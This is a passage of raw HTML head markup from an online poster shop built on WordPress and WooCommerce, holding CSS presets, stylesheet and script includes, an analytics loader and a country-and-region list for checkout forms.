var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theposterclub.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-tax-display-by-country-frontend-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/design/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='metorik-css-css' href='https://theposterclub.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-responsive-css' href='https://theposterclub.com/wp-content/themes/posterclub/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-flagicon-css' href='https://theposterclub.com/wp-content/themes/posterclub/includes/resources/flag-icon-css/css/flag-icon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://theposterclub.com/wp-content/themes/posterclub/dist/main-6ddccd4002234c258834.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="reaktion-session_id-js-after">
/* <![CDATA[ */
window.reaktionSessionIdUrl = 'https://theposterclub.com/wp-json/reaktion/v1/sessions';
/* ]]> */
</script>
<script type="text/javascript" id="reaktion-tracking-js-after">
/* <![CDATA[ */
var reaktionTrackingScript = document.createElement('script');
reaktionTrackingScript.type = 'text/javascript';
reaktionTrackingScript.src = 'https://api.reaktion.com/assets/tracking/store.js?s=j0187EtmeGaXQfn7QTLUcy9NrK6eDGvV';
document.head.appendChild(reaktionTrackingScript);
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Bag","cart_url":"https:\/\/theposterclub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_795bc28a52cbbe9aa069c104be7881fc","fragment_name":"wc_fragments_795bc28a52cbbe9aa069c104be7881fc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de 